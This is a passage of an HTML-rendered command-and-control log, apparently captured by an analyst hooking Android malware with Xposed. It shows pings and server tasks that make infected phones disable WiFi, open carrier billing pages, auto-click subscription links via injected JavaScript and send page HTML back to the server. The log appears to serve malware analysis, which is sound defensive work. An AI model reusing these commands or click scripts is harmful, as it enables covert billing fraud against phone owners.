js-file-line\">11-20 00:27:26.521 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L257\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"257\"><\/td>\n          <td id=\"file-c2log-log-LC257\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:27:27.516 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:184478,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L258\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"258\"><\/td>\n          <td id=\"file-c2log-log-LC258\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:27:27.572 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:27:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;184478\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L259\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"259\"><\/td>\n          <td id=\"file-c2log-log-LC259\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:27:27.813 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:634710,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L260\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"260\"><\/td>\n          <td id=\"file-c2log-log-LC260\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:57:45.123 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L261\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"261\"><\/td>\n          <td id=\"file-c2log-log-LC261\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:57:45.967 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:198827,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L262\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"262\"><\/td>\n          <td id=\"file-c2log-log-LC262\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:57:46.009 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:57:45 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;198827\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L263\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"263\"><\/td>\n          <td id=\"file-c2log-log-LC263\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:57:46.237 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:875366,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L264\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"264\"><\/td>\n          <td id=\"file-c2log-log-LC264\" class=\"blob-code blob-code-inner js-file-line\">11-20 01:27:46.106 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L265\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"265\"><\/td>\n          <td id=\"file-c2log-log-LC265\" class=\"blob-code blob-code-inner js-file-line\">11-20 01:27:47.275 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:406589,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L266\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"266\"><\/td>\n          <td id=\"file-c2log-log-LC266\" class=\"blob-code blob-code-inner js-file-line\">11-20 01:27:47.320 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;01:27:47 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;406589\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L267\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"267\"><\/td>\n          <td id=\"file-c2log-log-LC267\" class=\"blob-code blob-code-inner js-file-line\">11-20 01:27:47.557 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:715524,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L268\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"268\"><\/td>\n          <td id=\"file-c2log-log-LC268\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:00:24.086 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L269\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"269\"><\/td>\n          <td id=\"file-c2log-log-LC269\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:00:25.503 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a122928cb71d&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:147702,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L270\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"270\"><\/td>\n          <td id=\"file-c2log-log-LC270\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:01:25.790 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L271\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"271\"><\/td>\n          <td id=\"file-c2log-log-LC271\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:01:26.345 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L272\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"272\"><\/td>\n          <td id=\"file-c2log-log-LC272\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:01:26.401 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;147702\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L273\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"273\"><\/td>\n          <td id=\"file-c2log-log-LC273\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:02:26.467 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L274\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"274\"><\/td>\n          <td id=\"file-c2log-log-LC274\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:02:26.474 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:01:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;147702\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L275\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"275\"><\/td>\n          <td id=\"file-c2log-log-LC275\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:02:27.269 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L276\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"276\"><\/td>\n          <td id=\"file-c2log-log-LC276\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:02:27.281 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:295374,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L277\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"277\"><\/td>\n          <td id=\"file-c2log-log-LC277\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:03:26.489 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L278\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"278\"><\/td>\n          <td id=\"file-c2log-log-LC278\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:03:27.305 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L279\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"279\"><\/td>\n          <td id=\"file-c2log-log-LC279\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:04:26.517 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L280\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"280\"><\/td>\n          <td id=\"file-c2log-log-LC280\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:04:27.447 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L281\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"281\"><\/td>\n          <td id=\"file-c2log-log-LC281\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:05:26.537 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L282\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"282\"><\/td>\n          <td id=\"file-c2log-log-LC282\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:05:27.467 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L283\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"283\"><\/td>\n          <td id=\"file-c2log-log-LC283\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:06:26.547 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L284\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"284\"><\/td>\n          <td id=\"file-c2log-log-LC284\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:06:27.367 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:655610,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L285\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"285\"><\/td>\n          <td id=\"file-c2log-log-LC285\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:06:27.436 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:06:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;655610\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L286\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"286\"><\/td>\n          <td id=\"file-c2log-log-LC286\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:06:27.707 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:482746,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L287\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"287\"><\/td>\n          <td id=\"file-c2log-log-LC287\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:36:27.611 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L288\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"288\"><\/td>\n          <td id=\"file-c2log-log-LC288\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:36:29.146 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12319c6f9ed&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:626612,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L289\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"289\"><\/td>\n          <td id=\"file-c2log-log-LC289\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:36:29.224 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L290\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"290\"><\/td>\n          <td id=\"file-c2log-log-LC290\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:36:29.317 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;626612\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L291\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"291\"><\/td>\n          <td id=\"file-c2log-log-LC291\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:37:29.490 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    